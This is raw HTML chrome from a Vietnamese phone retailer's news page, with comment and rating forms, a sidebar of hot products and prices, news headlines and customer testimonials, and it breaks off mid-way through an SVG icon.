			<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
			
		</button>
	</form>
	<div id="_info_comment" class="cls">
		
	<div class='_contents'>
			<div class="_item 1 _level_0 _sub_0"   ><article itemprop="review" itemscope itemtype="http://schema.org/Review"><p class="clearfix cls"  itemprop="author" itemtype="http://schema.org/Person"><span class="_avatar">TV</span><span class="_name"  itemprop="name">Quản trị viên</span><span class="_level">Quản trị viên</span></p><div class="_wrap"><p class="_content " itemprop="description"> Xin chào quý khách. Quý khách hãy để lại bình luận, chúng tôi sẽ phản hồi sớm</p><div class="_control "><a class="button_reply" href="javascript: void(0)" >Trả lời</a><span class="dot">.</span><time itemprop="datePublished" content="2019-06-19 07:15"  datetime="2019-06-19 07:15" title="2019-06-19 07:15">7 năm trước</time></div><div class="reply_area hide"><form action="javascript:void(0);" method="post" name="comment_reply_form_1"  id="comment_reply_form_1"  class="form_comment cls" onsubmit="javascript: submit_reply(1);return false;"><div class="_textarea"><textarea texid = "txt_content_1" id="cmt_content_1" class="cmt_content"  name="content" placeholder="Viết bình luận của bạn..."></textarea></div><input type="button" class="btn-comment-mb-rep" value="Gửi bình luận"><div class="full-screen-mobile"></div><div class="wrap_r cls">   <div class="title-mb">Thông tin người gửi<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span></div><div class="wrap_loginpost mbl"> <aside class="_right"> <input required class="txt_input" name="name"  id="cmt_name_1" type="text" placeholder="Họ tên (bắt buộc)" maxlength="50" autocomplete="off" value=""><input required class="txt_input" name="email" id="cmt_email_1" type="email" placeholder="Email (bắt buộc)"  value="" ></aside></div><div class="wrap_submit mbl"><input type="submit" class="_btn_comment" value="Gửi bình luận"></div></div><!-- .wrap_r --><input type="hidden" value="news" name="module"   id="_cmt_module_1" /><input type="hidden" value="news" name="view" id="_cmt_view_1" /><input type="hidden" value="news" name="type" id="_cmt_type_1" /><input type="hidden" value="save_reply" name="task" /><input type="hidden" value="1" name="parent_id"  id="parent_id_1"/><input type="hidden" value="0" name="record_id" id="_cmt_record_id_1" /><input type="hidden" value="" name="return"  id="_cmt_return_1" /><input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_reply&raw=1" name="return" id="link_reply_form_1" /></form></div></div></article></div>		</div>
	


	</div>
	

<form action="javascript:void(0);" method="post" name="comment_add_form" id='comment_add_form' class='form_comment cls' class="form_comment" onsubmit="javascript: submit_comment();return false;">
			<label class="label_form">Nhận xét và đánh giá</label>
			<div class="rating_area cls">
	<span id="ratings" class="cls">
													<i class="icon_v1 star_on" id ="rate_1" value="1"></i>
												<i class="icon_v1 star_on" id ="rate_2" value="2"></i>
												<i class="icon_v1 star_on" id ="rate_3" value="3"></i>
												<i class="icon_v1 star_on" id ="rate_4" value="4"></i>
												<i class="icon_v1 star_on" id ="rate_5" value="5"></i>
							
		<input type="hidden" name='rating_disable' id='rating_disable' value='0'>	
		<input type="hidden" name='rating_value' id='rating_value' value='5'>	
		<!-- end RATING	-->
	</span>
	<span class='rating_note'>Nhấn vào đây để đánh giá</span>
</div>			<div class="_textarea">
				<textarea name="content" id="cmt_content"   placeholder="Viết bình luận của bạn..."></textarea>
			</div>
			
			<input type="button" class="btn-comment-mb" value="Gửi bình luận">  


			<div class="wrap_r cls"> 
				<div class="title-mb">
					Thông tin người gửi
					<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span>
				</div>           
				<div class="wrap_loginpost">            
					<aside class="_right">                
						<div>           
							<input class="txt_input" required name="name" type="text" placeholder="Họ tên (bắt buộc)"  id="cmt_name"  autocomplete="off" value="">
						</div>
						<div>  
							<input class="txt_input" required name="email" type="email" placeholder="Email (bắt buộc)" id="cmt_email"  value="" >     
						</div>             
						
					</aside>        
				</div>
				<div class="wrap_submit mbl">
					<div class="pull-right clearfix">
						<input type="submit" class="_btn_comment" value="Gửi bình luận">  
					</div> 
				</div>  
			</div>  
			<input type="hidden" value="comments" name='module' />
			<input type="hidden" value="comments" name='view' />
			<input type="hidden" value="news" name='type' id="_cmt_type" />

			<input type="hidden" value="645" name='record_id' id="record_id" />
			<input type="hidden" value="news" name='_cmt_module' id="_cmt_module" />
			<input type="hidden" value="news" name='_cmt_view' id="_cmt_view" />
			<input type="hidden" value="save_comment" name='task' />
			<input type="hidden" value="645" name='record_id' id="_cmt_record_id" />
			<input type="hidden" value="" name='return'  id="_cmt_return"  />
			<input type="hidden" name="linkurlall" id="linkurlall" value="https://dienthoaihay.vn/cap-nhat-tin-tuc/xe-dien-xiaomi-su7-nhung-gia-chi-17-trieu-dong-sao-lai-vay-n645.html" />
			<input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_comment&raw=1" name="return" id="link_reply_form" />
		</form>
		
</div>

	
</div>	</div>	
							<div class='right-col'>
			<div class='block_search_news search_news- search_news_0 block'  id = "block_id_102" ><p class="block_title"><span>Tìm kiếm tin tức</span></p><div id="block_content" class="block_content">
    <form action="https://dienthoaihay.vn/tim-kiem-tin-tuc" name="search_form" id="search_form" method="get" onsubmit="javascript: submit_form_search_news();return false;" >

	    <div  class="search_form" >
			<input type="text"  placeholder="Tìm tin tức"  name="keyword_news" class="keyword_news" value="" />
            <button type="submit" class="button-search button"><i class="icon_v1"><svg width="19px" aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg></i></button>
            <input type='hidden'  name="module" value="news"/>
	    	<input type='hidden'  name="module" id='link_search_news' value="https://dienthoaihay.vn/tim-kiem-tin-tuc" />
			<input type='hidden'  name="view" value="search"/>
		</div>
    </form>        
</div>
</div><div class='block_products_list products_list-_product_list products_list_1 block'  id = "block_id_83" ><p class="block_title"><span>Sản phẩm hot</span></p>    <div class="block_content">
	      		  			 <div class="item cls">
                        <div class="frame_img_cat ">
                            <a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-turbo-4-p875.html" title = "Xiaomi Redmi Turbo 4 5G" >
                                <img width=""  class="lazy" data-src="https://dienthoaihay.vn/images/products/2025/01/03/resized/redmi-turbo-4---trắng_1735838240.jpg" alt="Xiaomi Redmi Turbo 4 5G"  />
                            </a>
                        </div>
                        <div class="frame_view">
                            <h2 class="name"><a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-turbo-4-p875.html" title = "Xiaomi Redmi Turbo 4 5G" class="name" >Xiaomi Redmi Turbo 4 5G</a>
                            </h2>	
                           
                            <div class="price"> 
                                <span class="price"> 5.590.000₫</span>
                            </div>
                         
                   		</div> 
                   	</div>
                		  			 <div class="item cls">
                        <div class="frame_img_cat ">
                            <a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-turbo-4-pro-p912.html" title = "Xiaomi Redmi Turbo 4 Pro 5G" >
                                <img width=""  class="lazy" data-src="https://dienthoaihay.vn/images/products/2025/04/24/resized/redmi-turbo-4-pro-den_1745511419.jpg" alt="Xiaomi Redmi Turbo 4 Pro 5G"  />
                            </a>
                        </div>
                        <div class="frame_view">
                            <h2 class="name"><a href="https://dienthoaihay.vn/xiaomi/xiaomi-redmi-turbo-4-pro-p912.html" title = "Xiaomi Redmi Turbo 4 Pro 5G" class="name" >Xiaomi Redmi Turbo 4 Pro 5G</a>
                            </h2>	
                           
                            <div class="price"> 
                                <span class="price"> 6.490.000₫</span>
                            </div>
                         
                   		</div> 
                   	</div>
                		  			 <div class="item cls">
                        <div class="frame_img_cat ">
                            <a href="https://dienthoaihay.vn/meizu/meizu-lucky-08-p903.html" title = "Meizu Lucky 08 5G Q.tế" >
                                <img width=""  class="lazy" data-src="https://dienthoaihay.vn/images/products/2025/10/14/resized/meizu-lucky-08_1760412438.jpg" alt="Meizu Lucky 08 5G Q.tế"  />
                            </a>
                        </div>
                        <div class="frame_view">
                            <h2 class="name"><a href="https://dienthoaihay.vn/meizu/meizu-lucky-08-p903.html" title = "Meizu Lucky 08 5G Q.tế" class="name" >Meizu Lucky 08 5G Q.tế</a>
                            </h2>	
                           
                            <div class="price"> 
                                <span class="price"> 3.650.000₫</span>
                            </div>
                         
                   		</div> 
                   	</div>
                		  			 <div class="item cls">
                        <div class="frame_img_cat ">
                            <a href="https://dienthoaihay.vn/vivo/vivo-x200-pro-p843.html" title = "vivo X200 Pro 5G" >
                                <img width=""  class="lazy" data-src="https://dienthoaihay.vn/images/products/2024/11/14/resized/vivo-x200-pro_1731572224.jpg" alt="vivo X200 Pro 5G"  />
                            </a>
                        </div>
                        <div class="frame_view">
                            <h2 class="name"><a href="https://dienthoaihay.vn/vivo/vivo-x200-pro-p843.html" title = "vivo X200 Pro 5G" class="name" >vivo X200 Pro 5G</a>
                            </h2>	
                           
                            <div class="price"> 
                                <span class="price"> 15.990.000₫</span>
                            </div>
                         
                   		</div> 
                   	</div>
                		  			 <div class="item cls">
                        <div class="frame_img_cat ">
                            <a href="https://dienthoaihay.vn/iqoo/vivo-iqoo-z10-turbo-pro-p919.html" title = "iQOO Z10 Turbo Pro 5G" >
                                <img width=""  class="lazy" data-src="https://dienthoaihay.vn/images/products/2025/04/29/resized/iqoo-z10-turbo-cam_1745899299.jpg" alt="iQOO Z10 Turbo Pro 5G"  />
                            </a>
                        </div>
                        <div class="frame_view">
                            <h2 class="name"><a href="https://dienthoaihay.vn/iqoo/vivo-iqoo-z10-turbo-pro-p919.html" title = "iQOO Z10 Turbo Pro 5G" class="name" >iQOO Z10 Turbo Pro 5G</a>
                            </h2>	
                           
                            <div class="price"> 
                                <span class="price"> 6.650.000₫</span>
                            </div>
                         
                   		</div> 
                   	</div>
                		  			 <div class="item cls">
                        <div class="frame_img_cat ">
                            <a href="https://dienthoaihay.vn/iqoo/vivo-iqoo-z10-turbo-p878.html" title = "iQOO Z10 Turbo 5G" >
                                <img width=""  class="lazy" data-src="https://dienthoaihay.vn/images/products/2025/04/29/resized/iqoo-z10-turbo-vàng_1745899150.jpg" alt="iQOO Z10 Turbo 5G"  />
                            </a>
                        </div>
                        <div class="frame_view">
                            <h2 class="name"><a href="https://dienthoaihay.vn/iqoo/vivo-iqoo-z10-turbo-p878.html" title = "iQOO Z10 Turbo 5G" class="name" >iQOO Z10 Turbo 5G</a>
                            </h2>	
                           
                            <div class="price"> 
                                <span class="price"> 6.050.000₫</span>
                            </div>
                         
                   		</div> 
                   	</div>
                    </div>
	</div><div class='block_newslist newslist-_news_list newslist_2 block'  id = "block_id_86" ><p class="block_title"><span>Tin hot</span></p>
	<div class='news_list_body'>
							<div class='news-hot'>
               <img onerror="javascript:this.src='https://dienthoaihay.vn/images/Na90x64.png';" src='https://dienthoaihay.vn/images/news/2026/01/16/small/top-san-pham-cho-nguoi-thich-chup-hinh-dang-mua-nhat-thang-1-2026-bia_1768533504.jpg' alt="Top sản phẩm cho người thích chụp hình đáng mua nhất tháng 1/2026"/>
              	<div><a href='https://dienthoaihay.vn/tu-van-chon-mua/top-san-pham-cho-nguoi-thich-chup-hinh-dang-mua-nhat-thang-12026-n2885.html'>Top sản phẩm cho người thích chụp hình đáng mua nhất tháng 1/2026</a> </div>	
                <div class='clear'></div>
              </div>
              
								<div class='news-hot'>
               <img onerror="javascript:this.src='https://dienthoaihay.vn/images/Na90x64.png';" src='https://dienthoaihay.vn/images/news/2026/01/15/small/top-san-pham-cho-nguoi-thich-choi-game-dang-mua-nhat-thang-1-2026-bia_1768496161.jpg' alt="Top sản phẩm cho người thích chơi game đáng mua nhất tháng 1/2026"/>
              	<div><a href='https://dienthoaihay.vn/tu-van-chon-mua/top-san-pham-cho-nguoi-thich-choi-game-dang-mua-nhat-thang-12026-n2884.html'>Top sản phẩm cho người thích chơi game đáng mua nhất tháng 1/2026</a> </div>	
                <div class='clear'></div>
              </div>
              
								<div class='news-hot'>
               <img onerror="javascript:this.src='https://dienthoaihay.vn/images/Na90x64.png';" src='https://dienthoaihay.vn/images/news/2026/01/15/small/dienthoaihayvn-avatar1768406824090-17684068245181509642829-31-0-706-1080-crop-17684068541182056519288_1768482931.jpg' alt="RedMagic 11 Air: Đột phá với thiết kế mỏng nhưng không thiếu sức mạnh"/>
              	<div><a href='https://dienthoaihay.vn/cap-nhat-tin-tuc/redmagic-11-air:-dot-pha-voi-thiet-ke-mong-nhung-khong-thieu-suc-manh-n2883.html'>RedMagic 11 Air: Đột phá với thiết kế mỏng nhưng không thiếu sức mạnh</a> </div>	
                <div class='clear'></div>
              </div>
              
								<div class='news-hot'>
               <img onerror="javascript:this.src='https://dienthoaihay.vn/images/Na90x64.png';" src='https://dienthoaihay.vn/images/news/2026/01/15/small/dienthoaihayvn-image20260115100939-0-98-1126-1900-crop-17684466025191687469319_1768482830.png' alt="Apple bước vào cuộc đua điện thoại gập với iPhone Fold độc đáo"/>
              	<div><a href='https://dienthoaihay.vn/cap-nhat-tin-tuc/apple-buoc-vao-cuoc-dua-dien-thoai-gap-voi-iphone-fold-doc-dao-n2882.html'>Apple bước vào cuộc đua điện thoại gập với iPhone Fold độc đáo</a> </div>	
                <div class='clear'></div>
              </div>
              
								<div class='news-hot'>
               <img onerror="javascript:this.src='https://dienthoaihay.vn/images/Na90x64.png';" src='https://dienthoaihay.vn/images/news/2026/01/15/small/dienthoaihayvn-afe1ddeb-5b85-40c2-ac11-97981721fb4d-1768446363061-17684463635621331176983-1768461948040-1768461948333290028659-396-0-885-934-crop-1768462039476465781273_1768482323.png' alt="OPPO ra mắt điện thoại giá rẻ: Thiết kế như iPhone, pin ấn tượng, giá hời"/>
              	<div><a href='https://dienthoaihay.vn/cap-nhat-tin-tuc/oppo-ra-mat-dien-thoai-gia-re:-thiet-ke-nhu-iphone-pin-an-tuong-gia-hoi-n2881.html'>OPPO ra mắt điện thoại giá rẻ: Thiết kế như iPhone, pin ấn tượng, giá hời</a> </div>	
                <div class='clear'></div>
              </div>
              
					</div>
</div><div class='block_news_menu news_menu-_news_filter news_menu_3 block'  id = "block_id_84" ><p class="block_title"><span>Danh mục tin</span></p>	<!--	CONTENT -->
        <ul class='news_menu  news_menu-default' >
		<li class='item  level_0 first-item child_0' ><a href='https://dienthoaihay.vn/danh-muc-tin/khuyen-mai.html'  ><span> Khuyến mãi</span></a>             
        <li class='item  level_0 first-item child_0' ><a href='https://dienthoaihay.vn/danh-muc-tin/huong-dan.html'  ><span> Hướng dẫn</span></a>             
        <li class='item  level_0 first-item child_0' ><a href='https://dienthoaihay.vn/danh-muc-tin/tu-van-chon-mua.html'  ><span> Tư Vấn Chọn Mua</span></a>             
        <li class='item  level_0 first-item child_0' ><a href='https://dienthoaihay.vn/danh-muc-tin/danh-gia-chuyen-sau.html'  ><span> Đánh Giá Chuyên Sâu</span></a>             
        <li class='item activated level_0 first-item child_0' ><a href='https://dienthoaihay.vn/danh-muc-tin/cap-nhat-tin-tuc.html'  ><span> Cập nhật tin tức</span></a>             
                 </ul>
	<!--	end CONTENT -->

 </div>		</div>
		<div class='clear'></div>
</div>
<!-- end.Content -->




	<div class="pos3 container pos3-product">
		<div class='block_testimonials testimonials-_testimonial testimonials_0 block'  id = "block_id_99" >
<div class="title-testimonials">
	<span class="icon_cat_menu">
								
								
	</span>
	<span>Reviewer nói gì <p>về dienthoaihay.vn</p> ?</span>
</div>

<div class="bl-testimonials-column-wrap">
	<div class="bl-testimonials-column">
					<div class="item">
				<img alt="Reviewer Dương Dê" src="https://dienthoaihay.vn/images/testimonials/2021/12/26/large/1_1640490285.jpg"/>
				<div class="name">
					Reviewer Dương Dê				</div>
				<div class="description-test">
					Mình thấy duy nhất Dienthoaihay.vn tặng gói bảo hành cả nguồn, màn hình, vân tay cho khách mua Xiaomi/ Realme, giúp các bạn mua mặt hàng này yên tâm tuyệt đối về chất lượng mà vẫn tiết kiệm chi phí. Rất uy tín và chuyên nghiệp!				</div>
			</div>
					<div class="item">
				<img alt="Reviewer Người Lạ" src="https://dienthoaihay.vn/images/testimonials/2021/09/01/large/la_1630483869.jpg"/>
				<div class="name">
					Reviewer Người Lạ				</div>
				<div class="description-test">
					Dienthoaihay.vn là địa chỉ yên tâm tuyệt đối của mình mỗi khi cần mua điện thoại cho mình hoặc anh chị em bạn bè người thân. Gì cũng có, gì cũng rẻ, chất lượng và bảo hành đúng như cam kết!				</div>
			</div>
					<div class="item">
				<img alt="Reviewer Vũ Hay Ho (NextGen)" src="https://dienthoaihay.vn/images/testimonials/2021/09/01/large/vu_1630483582.jpg"/>
				<div class="name">
					Reviewer Vũ Hay Ho (NextGen)				</div>
				<div class="description-test">
					Top 10 cách chọn mua iPhone/ iPad cũ giá rẻ, an toàn, đảm bảo kèm hậu mãi tốt
Top1: Đến dienthoaihay.vn, không cần phải lo nghĩ về cách kiểm tra máy cũ vì bên này làm hết rồi. Nhận máy là ưng, sử dụng là phê hê hê hê!!!				</div>
			</div>
					<div class="item">
				<img alt="Reviewer Hùng 20cm (FA Channel)" src="https://dienthoaihay.vn/images/testimonials/2021/09/01/large/hung_1630483281.jpg"/>
				<div class="name">
					Reviewer Hùng 20cm (FA Channel)				</div>
				<div class="description-test">
					Mình ở tp.HCM nghe tên Dienthoaihay.vn uy tín nên đặt hàng Online ship từ Hà Nội vào. Máy đóng gói rất cẩn thận. Mua hàng Online vẫn đầy đủ khuyến mại và bảo hành 12 tháng như cam kết. Các bạn ở xa mua Online cứ yên tâm!				</div>
			</div>
					<div class="item">
				<img alt="Reviewer Tùng Lâm SmartWatch" src="https://dienthoaihay.vn/images/testimonials/2023/03/09/large/tunglam_1678343722_1678348426.jpg"/>
				<div class="name">
					Reviewer Tùng Lâm SmartWatch				</div>
				<div class="description-test">
					Mình chuyên đồng hồ thông minh nên chọn điện thoại/ máy tính bảng mình chọn dienthoaihay.vn làm địa chỉ uy tín. Giá bán cạnh tranh, hậu mãi rất chuẩn, bán hàng chuyên nghiệp. 
Lâm SmartWatch				</div>
			</div>
			</div>
</div></div>	</div>






<div class="share_fast_small">
	

			<div class="yt share_item">
			<a class="youtube-icon" href="https://www.youtube.com/channel/UC7-zTyv_uFF5gkHRhVePdAg"  title="Link youtube" rel="nofollow" target="_blink">
				<svg  x="0px" y="0px" width="60px" height="60px" viewBox="0 0 511.627 511.627" style="enable-background:new 0 0 511.627 511.627;" xml:space="preserve">
					<g>
						<g>
							<path d="M459.954,264.376c-2.471-11.233-7.949-20.653-16.416-28.264c-8.474-7.611-18.227-12.085-29.27-13.418    c-35.02-3.806-87.837-5.708-158.457-5.708c-70.618,0-123.341,1.903-158.174,5.708c-11.227,1.333-21.029,5.807-29.407,13.418    c-8.376,7.614-13.896,17.035-16.562,28.264c-4.948,22.083-7.423,55.391-7.423,99.931c0,45.299,2.475,78.61,7.423,99.93    c2.478,11.225,7.951,20.653,16.421,28.261c8.47,7.614,18.225,11.991,29.263,13.134c35.026,3.997,87.847,5.996,158.461,5.996    c70.609,0,123.44-1.999,158.453-5.996c11.043-1.143,20.748-5.52,29.126-13.134c8.377-7.607,13.897-17.036,16.56-28.261    c4.948-22.083,7.426-55.391,7.426-99.93C467.377,319.007,464.899,285.695,459.954,264.376z M165.025,293.218h-30.549v162.45    h-28.549v-162.45h-29.98v-26.837h89.079V293.218z M242.11,455.668H216.7v-15.421c-10.278,11.615-19.989,17.419-29.125,17.419    c-8.754,0-14.275-3.524-16.556-10.564c-1.521-4.568-2.286-11.519-2.286-20.844V314.627h25.41v103.924    c0,6.088,0.096,9.421,0.288,9.993c0.571,3.997,2.568,5.995,5.996,5.995c5.138,0,10.566-3.997,16.274-11.991V314.627h25.41V455.668    z M339.183,413.411c0,13.894-0.855,23.417-2.56,28.558c-3.244,10.462-9.996,15.697-20.273,15.697    c-9.137,0-17.986-5.235-26.556-15.697v13.702h-25.406v-189.29h25.406v61.955c8.189-10.273,17.036-15.413,26.556-15.413    c10.277,0,17.029,5.331,20.273,15.988c1.704,4.948,2.56,14.369,2.56,28.264V413.411z M435.685,390.003h-51.104v24.839    c0,13.134,4.374,19.697,13.131,19.697c6.279,0,10.089-3.422,11.42-10.28c0.376-1.902,0.571-7.706,0.571-17.412h25.981v3.71    c0,9.329-0.195,14.846-0.572,16.563c-0.567,5.133-2.56,10.273-5.995,15.413c-6.852,10.089-17.139,15.133-30.841,15.133    c-13.127,0-23.407-4.855-30.833-14.558c-5.517-7.043-8.275-18.083-8.275-33.12v-49.396c0-15.036,2.662-26.076,7.987-33.119    c7.427-9.705,17.61-14.558,30.557-14.558c12.755,0,22.85,4.853,30.263,14.558c5.146,7.043,7.71,18.083,7.71,33.119V390.003    L435.685,390.003z"/>
							<path d="M302.634,336.043c-4.38,0-8.658,2.101-12.847,6.283v85.934c4.188,4.186,8.467,6.279,12.847,6.279    c7.419,0,11.14-6.372,11.14-19.13v-60.236C313.773,342.418,310.061,336.043,302.634,336.043z"/>
							<path d="M397.428,336.043c-8.565,0-12.847,6.475-12.847,19.41v13.134h25.693v-13.134    C410.274,342.511,405.99,336.043,397.428,336.043z"/>
							<path d="M148.473,113.917v77.375h28.549v-77.375L211.563,0h-29.121l-19.41,75.089L142.759,0h-30.262    c5.33,15.99,11.516,33.785,18.559,53.391C140.003,79.656,145.805,99.835,148.473,113.917z"/>
							<path d="M249.82,193.291c13.134,0,23.219-4.854,30.262-14.561c5.332-7.043,7.994-18.274,7.994-33.689V95.075    c0-15.225-2.669-26.363-7.994-33.406c-7.043-9.707-17.128-14.561-30.262-14.561c-12.756,0-22.75,4.854-29.98,14.561    c-5.327,7.043-7.992,18.181-7.992,33.406v49.965c0,15.225,2.662,26.457,7.992,33.689    C227.073,188.437,237.063,193.291,249.82,193.291z M237.541,89.935c0-13.134,4.093-19.701,12.279-19.701    s12.275,6.567,12.275,19.701v59.955c0,13.328-4.089,19.985-12.275,19.985s-12.279-6.661-12.279-19.985V89.935z"/>
							<path d="M328.328,193.291c9.523,0,19.328-5.901,29.413-17.705v15.703h25.981V48.822h-25.981v108.777    c-5.712,8.186-11.133,12.275-16.279,12.275c-3.429,0-5.428-2.093-5.996-6.28c-0.191-0.381-0.287-3.715-0.287-9.994V48.822h-25.981    v112.492c0,9.705,0.767,16.84,2.286,21.411C313.961,189.768,319.574,193.291,328.328,193.291z"/>
						</g>
					</svg>

				</a>	
			</div>
		
					<div class="fb share_item"><a class="facebook-icon" href="https://www.facebook.com/dienthoaihay.vn/"  title="Link Facebook" rel="nofollow" target="_blink">
				<svg  fill="white" x="0px" y="0px" width="60px" height="60px" viewBox="0 0 430.113 430.114" style="enable-background:new 0 0 430.113 430.114;" xml:space="preserve">
					<g>
						<path id="Facebook" d="M158.081,83.3c0,10.839,0,59.218,0,59.218h-43.385v72.412h43.385v215.183h89.122V214.936h59.805   c0,0,5.601-34.721,8.316-72.685c-7.784,0-67.784,0-67.784,0s0-42.127,0-49.511c0-7.4,9.717-17.354,19.321-17.354   c9.586,0,29.818,0,48.557,0c0-9.859,0-43.924,0-75.385c-25.016,0-53.476,0-66.021,0C155.878-0.004,158.081,72.48,158.081,83.3z"/>
					</g>
					<g>
					</svg>
				</a>
			</div>	
		
					<div class="zl share_item"><a class="zalo-icon" href="https://zalo.me/0815.208.208"  title="Link zalo" rel="nofollow" target="_blink">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="rgb(3, 90, 218)"><path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61428H4.71429C3.19946 2.61428 1.97144 3.8423 1.97144 5.35714V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35714C22.0029 3.8423 20.7748 2.61428 19.26 2.61428ZM4.71429 2.35714C3.05744 2.35714 1.71429 3.70029 1.71429 5.35714V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35714C22.26 3.70029 20.9169 2.35714 19.26 2.35714H4.71429Z" fill=""></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8877L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3887 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91062C4.58541 7.21057 5.3659 5.74826 6.49179 4.47434C7.1736 3.70281 7.9855 3.07931 8.87365 2.55898C8.88647 2.55082 8.90141 2.54418 8.91666 2.5374C8.9601 2.51808 9.00607 2.49763 9.01271 2.43787C9.01795 2.39067 8.94214 2.37507 8.91522 2.37507C8.40904 2.37507 7.90939 2.37055 7.41206 2.36604C6.42418 2.3571 5.44547 2.34823 4.44299 2.37508C3.00311 2.41546 1.69084 3.40713 1.71461 5.1741C1.72059 8.29626 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.663L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9405 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9391 8.45204 12.9391C8.39165 12.9391 8.33163 12.9399 8.27176 12.9406C8.12264 12.9424 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1042 9.39851 